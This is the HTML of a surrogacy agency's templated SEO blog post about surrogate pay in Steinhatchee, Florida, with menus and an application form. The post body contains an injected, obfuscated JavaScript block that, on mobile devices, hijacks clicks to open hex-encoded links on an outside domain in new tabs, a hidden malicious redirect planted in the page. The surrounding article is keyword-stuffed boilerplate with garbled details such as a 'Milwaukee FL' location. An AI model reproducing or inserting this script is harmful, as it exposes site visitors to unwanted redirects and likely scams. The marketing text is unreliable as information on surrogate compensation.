		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-3028" class="g post post-3028 type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-steinhatchee-fl tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-steinhatchee-fl tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-steinhatchee-fl tag-surrogate-mother-pay tag-surrogate-mother-pay-steinhatchee-fl tag-surrogate-pay tag-surrogate-pay-steinhatchee-fl tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How Much Do Surrogates Make in Steinhatchee FL</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">jsadev8 - Arvin</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">November 30, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 30, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-steinhatchee-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>One of the most prevalent queries that we get is this one: &ldquo;how much do surrogates make in Steinhatchee FL?&rdquo; Of course, anyone who is willing to devote at least 9 months of their lives to allowing someone else become a parent is someone that deserves settlement. Most US surrogates, and almost all surrogates in Steinhatchee FL acquire compensation for their very valued services. This is a service that you provide, and just like if you were to spend 9 months performing painting work, building tunnels, or teaching someone, you deserve an adequate amount of compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in Steinhatchee FL It depends on the state, the organization, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. Whereas what a surrogate makes in Steinhatchee FL is very important, but knowing that you are taken care of by pros is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is most important. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Steinhatchee FL, <a href="https://floridasurrogateagency.com/surrogates-apply-now"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Steinhatchee FL: Location, Location, Location</h2>
<p>One of the biggest reasons of how much surrogates make in Steinhatchee FL is just that&#8211; what your home state is and where you reside. There are a number of parts of the world and even the country where a surrogate will receive more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many other elements.</p>
<p>It is no secret that specific cities, like Steinhatchee FL, may be a much better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are cared for and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in medical expenses (and whether or not they are covered), travel (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, apparel, meals, and other forms of compensation. All of these items can have a significant impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Steinhatchee FL</p>
<p>If you are interested in finding out more how much surrogates make in Steinhatchee FL or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related inquiries.</p>
<h2>How Much Do Repeat Surrogates Make in Steinhatchee FL</h2>
<p>Second time surrogates can expect to make slightly different compensation in Steinhatchee FL These are exclusive surrogates and are completely expected earn more money when they are surrogates one more time&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t call for as much coaching.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in Steinhatchee FL: Multiples</h2>
<p>If you are a surrogate that is meant to carry more than one embryos, you might be qualified to receive more money. At times, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in Steinhatchee FL</h2>
<p>At the end of the day, if you are showing an interest in being a surrogate, one of the most common issues you are likely to have is this one: &#8220;Just how much do surrogates make in Steinhatchee FL&#8221; Of course, you are doing a service and you should require that you are going to be paid for your work&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is demanded of a surrogate, Call (305) 570-4670 to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://floridasurrogateagency.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3028'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://floridasurrogateagency.com/tag/how-much-do-surrogates-make" rel="tag">How Much Do Surrogates Make</a>, <a href="https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-steinhatchee-fl" rel="tag">How Much Do Surrogates Make in Steinhatchee FL</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy" rel="tag">surrogacy</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy-information" rel="tag">Surrogacy Information</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-compensation" rel="tag">Surrogate Compensation</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-compensation-steinhatchee-fl" rel="tag">Surrogate Compensation Steinhatchee FL</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-information" rel="tag">surrogate information</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-mother-compensation" rel="tag">Surrogate Mother Compensation</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-mother-compensation-steinhatchee-fl" rel="tag">Surrogate Mother Compensation Steinhatchee FL</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-mother-pay" rel="tag">surrogate mother pay</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-mother-pay-steinhatchee-fl" rel="tag">Surrogate Mother Pay Steinhatchee FL</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-pay" rel="tag">surrogate pay</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-pay-steinhatchee-fl" rel="tag">Surrogate Pay Steinhatchee FL</a>, <a href="https://floridasurrogateagency.com/tag/surrogates" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lamont-fl" title="How Much Do Surrogates Make in Lamont FL">How Much Do Surrogates Make in Lamont FL</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-gretna-fl" title="How Much Do Surrogates Make in Gretna FL">How Much Do Surrogates Make in Gretna FL</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-grand-ridge-fl" title="How Much Do Surrogates Make in Grand Ridge FL">How Much Do Surrogates Make in Grand Ridge FL</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-much-do-surrogates-make-in-steinhatchee-fl#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
